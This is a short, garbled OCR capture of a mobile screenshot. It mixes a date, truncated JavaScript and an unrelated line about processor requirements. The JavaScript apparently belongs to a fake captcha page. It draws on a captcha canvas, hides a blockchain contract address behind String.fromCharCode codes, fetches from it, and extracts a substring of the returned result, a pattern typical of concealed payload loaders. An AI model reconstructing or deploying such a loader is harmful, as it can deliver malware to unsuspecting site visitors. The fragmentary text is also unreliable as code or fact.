
o
Update: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.substr
Processor:
At least 1 GHz, 2 cores